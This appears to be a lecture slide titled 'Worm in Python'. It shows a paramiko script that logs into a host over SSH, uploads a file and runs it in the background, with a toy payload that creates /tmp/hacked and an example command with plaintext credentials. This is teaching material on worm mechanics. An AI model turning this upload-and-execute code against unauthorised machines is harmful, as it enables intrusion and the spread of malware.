

# Worm in Python
import paramiko  # UploadAndExecute.py
import sys

def UploadFileAndExecute(sshConnection, fileName) :
  sftpClient = ssh.open_sftp()
  sftpClient.put(fileName, "/tmp/" +fileName)
  ssh.exec_command("chmod a+x /tmp/" +fileName)
  ssh.exec_command("nohup /tmp/" +fileName+ " &")

if __name__ == "__main__" :
  ssh = paramiko.SSHClient()
  ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
  ssh.connect(sys.argv[1], username=sys.argv[2],        password=sys.argv[3])
  UploadFileAndExecute(ssh, sys.argv[4])
  ssh.close()

import os # Payload.py
os.mkdir(“/tmp/hacked”)
$ py UploadAndExecute.py 192.168.1.5 cshen 1234vm Payload.py